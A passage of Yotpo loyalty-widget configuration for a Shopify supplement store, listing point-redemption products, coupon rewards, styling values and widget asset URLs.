                      "product-488475-settings-redeem-button-text": "REDEEM NOW",
                      "product-488475-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-488475-settings-redeem-button-type": "filled_rectangle",
                      "product-488475-settings-restrict-specific-tier": "true",
                      "product-488475-settings-reward": "Live Healthy Bundle",
                      "product-488475-settings-reward-color": "rgba(33,71,45,1)",
                      "product-488475-settings-reward-font-size": 28,
                      "product-488475-settings-show-in-logged-out": "No",
                      "product-488475-settings-show-vip-tier-label": "false",
                      "product-488475-settings-variant-id": "40351888212168",
                      "product-488475-settings-vip-tier-ids": "9952",
                      "product-488475-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-584235-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-584235-settings-background-has-shadow": "true",
                      "product-584235-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_25_16_26_17_792",
                      "product-584235-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-584235-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-584235-settings-confirm-button-text-color": "#FFFFFF",
                      "product-584235-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-584235-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-584235-settings-cost": "180",
                      "product-584235-settings-cost-color": "rgba(84,84,84,1)",
                      "product-584235-settings-cost-font-size": 24,
                      "product-584235-settings-cost-text": "{{points}} POINTS",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-584235-settings-redeem-button-text": "REDEEM NOW",
                      "product-584235-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-584235-settings-redeem-button-type": "filled_rectangle",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "rgba(33,71,45,1)",
                      "product-584235-settings-reward-font-size": 28,
                      "product-584235-settings-show-in-logged-out": "true",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "40863834046664",
                      "product-584235-settings-vip-tier-ids": "9952",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-610975-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-610975-settings-background-has-shadow": "true",
                      "product-610975-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_17_20_55_438",
                      "product-610975-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-610975-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-610975-settings-confirm-button-text-color": "#FFFFFF",
                      "product-610975-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-610975-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-610975-settings-cost": "300",
                      "product-610975-settings-cost-color": "rgba(84,84,84,1)",
                      "product-610975-settings-cost-font-size": 24,
                      "product-610975-settings-cost-text": "{{points}} POINTS",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-610975-settings-redeem-button-text": "REDEEM NOW",
                      "product-610975-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-610975-settings-redeem-button-type": "filled_rectangle",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "rgba(33,71,45,1)",
                      "product-610975-settings-reward-font-size": 28,
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "39862724296904",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-773521-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-773521-settings-background-has-shadow": "true",
                      "product-773521-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_20_07_21_077",
                      "product-773521-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-773521-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-773521-settings-confirm-button-text-color": "#FFFFFF",
                      "product-773521-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-773521-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-773521-settings-cost": "325",
                      "product-773521-settings-cost-color": "rgba(84,84,84,1)",
                      "product-773521-settings-cost-font-size": 24,
                      "product-773521-settings-cost-text": "{{points}} POINTS",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-773521-settings-redeem-button-text": "REDEEM NOW",
                      "product-773521-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-773521-settings-redeem-button-type": "filled_rectangle",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "rgba(33,71,45,1)",
                      "product-773521-settings-reward-font-size": 28,
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "42666519036104",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-857149-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-857149-settings-background-has-shadow": "true",
                      "product-857149-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_19_52_06_323",
                      "product-857149-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-857149-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-857149-settings-confirm-button-text-color": "#FFFFFF",
                      "product-857149-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-857149-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-857149-settings-cost": "325",
                      "product-857149-settings-cost-color": "rgba(84,84,84,1)",
                      "product-857149-settings-cost-font-size": 24,
                      "product-857149-settings-cost-text": "{{points}} POINTS",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-857149-settings-redeem-button-text": "REDEEM NOW",
                      "product-857149-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-857149-settings-redeem-button-type": "filled_rectangle",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "rgba(33,71,45,1)",
                      "product-857149-settings-reward-font-size": 28,
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "42172255502536",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898359-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898359-settings-background-has-shadow": "true",
                      "product-898359-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_45_18_960",
                      "product-898359-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898359-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898359-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898359-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898359-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898359-settings-cost": "610",
                      "product-898359-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898359-settings-cost-font-size": 24,
                      "product-898359-settings-cost-text": "{{points}} POINTS",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898359-settings-redeem-button-text": "REDEEM NOW",
                      "product-898359-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898359-settings-redeem-button-type": "filled_rectangle",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898359-settings-reward-font-size": 28,
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44060525527240",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898360-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898360-settings-background-has-shadow": "true",
                      "product-898360-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_20_15_49_50_645",
                      "product-898360-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898360-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898360-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898360-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898360-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898360-settings-cost": "455",
                      "product-898360-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898360-settings-cost-font-size": 24,
                      "product-898360-settings-cost-text": "{{points}} POINTS",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898360-settings-redeem-button-text": "REDEEM NOW",
                      "product-898360-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898360-settings-redeem-button-type": "filled_rectangle",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898360-settings-reward-font-size": 28,
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44060679766216",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898361-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898361-settings-background-has-shadow": "true",
                      "product-898361-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_51_47_850",
                      "product-898361-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898361-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898361-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898361-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898361-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898361-settings-cost": "455",
                      "product-898361-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898361-settings-cost-font-size": 24,
                      "product-898361-settings-cost-text": "{{points}} POINTS",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898361-settings-redeem-button-text": "REDEEM NOW",
                      "product-898361-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898361-settings-redeem-button-type": "filled_rectangle",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898361-settings-reward-font-size": 28,
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898362-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898362-settings-background-has-shadow": "true",
                      "product-898362-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_51_58_265",
                      "product-898362-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898362-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898362-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898362-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898362-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898362-settings-cost": "495",
                      "product-898362-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898362-settings-cost-font-size": 24,
                      "product-898362-settings-cost-text": "{{points}} POINTS",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898362-settings-redeem-button-text": "REDEEM NOW",
                      "product-898362-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898362-settings-redeem-button-type": "filled_rectangle",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898362-settings-reward-font-size": 28,
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44060701360328",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Ozonated Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898366-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898366-settings-background-has-shadow": "true",
                      "product-898366-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_52_37_677",
                      "product-898366-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898366-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898366-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898366-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898366-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898366-settings-cost": "390",
                      "product-898366-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898366-settings-cost-font-size": 24,
                      "product-898366-settings-cost-text": "{{points}} POINTS",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
                      "product-898366-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898366-settings-redeem-button-text": "REDEEM NOW",
                      "product-898366-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898366-settings-redeem-button-type": "filled_rectangle",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Ozonated Activated Charcoal",
                      "product-898366-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898366-settings-reward-font-size": 28,
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44060760342728",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "product-951818-displayname": "Wheatgrass",
                      "product-951818-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-951818-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-951818-settings-background-has-shadow": "true",
                      "product-951818-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_02_25_23_26_58_117",
                      "product-951818-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-951818-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-951818-settings-confirm-button-text-color": "#FFFFFF",
                      "product-951818-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-951818-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-951818-settings-cost": "600",
                      "product-951818-settings-cost-color": "rgba(84,84,84,1)",
                      "product-951818-settings-cost-font-size": 24,
                      "product-951818-settings-cost-text": "{{points}} POINTS",
                      "product-951818-settings-hidden": "false",
                      "product-951818-settings-out-of-stock": "false",
                      "product-951818-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-951818-settings-redeem-button-text": "REDEEM NOW",
                      "product-951818-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-951818-settings-redeem-button-type": "filled_rectangle",
                      "product-951818-settings-restrict-specific-tier": "false",
                      "product-951818-settings-reward": "Wheatgrass",
                      "product-951818-settings-reward-color": "rgba(33,71,45,1)",
                      "product-951818-settings-reward-font-size": 28,
                      "product-951818-settings-show-in-logged-out": "No",
                      "product-951818-settings-show-vip-tier-label": "false",
                      "product-951818-settings-variant-id": "44485472518344",
                      "product-951818-settings-vip-tier-label": "VIP ONLY",
                      "product-951829-displayname": "InsuLess",
                      "product-951829-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-951829-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-951829-settings-background-has-shadow": "true",
                      "product-951829-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_02_25_23_28_42_771",
                      "product-951829-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-951829-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-951829-settings-confirm-button-text-color": "#FFFFFF",
                      "product-951829-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-951829-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-951829-settings-cost": "800",
                      "product-951829-settings-cost-color": "rgba(84,84,84,1)",
                      "product-951829-settings-cost-font-size": 24,
                      "product-951829-settings-cost-text": "{{points}} POINTS",
                      "product-951829-settings-hidden": "false",
                      "product-951829-settings-out-of-stock": "false",
                      "product-951829-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-951829-settings-redeem-button-text": "REDEEM NOW",
                      "product-951829-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-951829-settings-redeem-button-type": "filled_rectangle",
                      "product-951829-settings-restrict-specific-tier": "false",
                      "product-951829-settings-reward": "InsuLess",
                      "product-951829-settings-reward-color": "rgba(33,71,45,1)",
                      "product-951829-settings-reward-font-size": 28,
                      "product-951829-settings-show-in-logged-out": "No",
                      "product-951829-settings-show-vip-tier-label": "false",
                      "product-951829-settings-variant-id": "44485463146696",
                      "product-951829-settings-vip-tier-label": "VIP ONLY",
                      "product-964742-displayname": "Organic Cotton Tote",
                      "product-964742-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-964742-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-964742-settings-background-has-shadow": "true",
                      "product-964742-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_04_22_16_10_10_780",
                      "product-964742-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-964742-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-964742-settings-confirm-button-text-color": "#FFFFFF",
                      "product-964742-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-964742-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-964742-settings-cost": "300",
                      "product-964742-settings-cost-color": "rgba(84,84,84,1)",
                      "product-964742-settings-cost-font-size": 24,
                      "product-964742-settings-cost-text": "{{points}} POINTS",
                      "product-964742-settings-hidden": "false",
                      "product-964742-settings-out-of-stock": "false",
                      "product-964742-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-964742-settings-redeem-button-text": "REDEEM NOW",
                      "product-964742-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-964742-settings-redeem-button-type": "filled_rectangle",
                      "product-964742-settings-restrict-specific-tier": "false",
                      "product-964742-settings-reward": "Organic Cotton Tote",
                      "product-964742-settings-reward-color": "rgba(33,71,45,1)",
                      "product-964742-settings-reward-font-size": 28,
                      "product-964742-settings-show-in-logged-out": "No",
                      "product-964742-settings-show-vip-tier-label": "false",
                      "product-964742-settings-variant-id": "44592284631240",
                      "product-964742-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Miller Display@|",
                      "selected-extensions": [
                        "1077297",
                        "1055680",
                        "1055682",
                        "964742",
                        "1055681",
                        "951818",
                        "951829",
                        "584235",
                        "898360",
                        "898361",
                        "898362",
                        "898366",
                        "610975",
                        "773521",
                        "857149",
                        "898359",
                        "432534"
                      ],
                      "slides-next-button-image": "",
                      "slides-prev-button-image": "",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "68973": {
                    instanceId: "68973",
                    instanceVersionId: "484096072",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.2-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "#0f0c6d",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "#0f0c6d",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "48422": {
                    instanceId: "48422",
                    instanceVersionId: "358802771",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.3-6441.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_22_25_653.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $10.00",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 40,
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "next order {{next_order_amount}}",
                      "next-subscription-subtitle-text": "{{product_name}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-464834-displayname": "$5 off S\u0026S",
                      "redemption-464834-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464834-settings-button-text": "REDEEM",
                      "redemption-464834-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464834-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464834-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464834-settings-cost": "50",
                      "redemption-464834-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464834-settings-cost-font-size": "20",
                      "redemption-464834-settings-cost-text": "{{points}} POINTS",
                      "redemption-464834-settings-coupon-cost-font-size": "15",
                      "redemption-464834-settings-coupon-reward-font-size": "29",
                      "redemption-464834-settings-discount-amount-cents": "500",
                      "redemption-464834-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464834-settings-reward": "$5 OFF",
                      "redemption-464834-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464834-settings-reward-font-size": "30",
                      "redemption-464834-settings-success-message-text": "Discount Applied",
                      "redemption-464835-displayname": "$10 off S\u0026S",
                      "redemption-464835-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464835-settings-button-text": "REDEEM",
                      "redemption-464835-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464835-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464835-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464835-settings-cost": "100",
                      "redemption-464835-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464835-settings-cost-font-size": "20",
                      "redemption-464835-settings-cost-text": "{{points}} POINTS",
                      "redemption-464835-settings-coupon-cost-font-size": "15",
                      "redemption-464835-settings-coupon-reward-font-size": "29",
                      "redemption-464835-settings-discount-amount-cents": "1000",
                      "redemption-464835-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464835-settings-reward": "$10 OFF",
                      "redemption-464835-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464835-settings-reward-font-size": "30",
                      "redemption-464835-settings-success-message-text": "Discount Applied",
                      "redemption-464836-displayname": "$20 off S\u0026S",
                      "redemption-464836-settings-button-color": "rgba(204,167,45,1)",
